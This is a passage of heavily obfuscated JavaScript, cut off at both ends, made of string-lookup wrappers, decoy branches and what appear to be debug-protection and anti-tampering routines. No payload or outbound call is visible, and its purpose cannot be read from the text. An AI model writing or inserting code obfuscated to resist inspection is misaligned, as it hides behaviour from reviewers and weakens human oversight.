_0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return 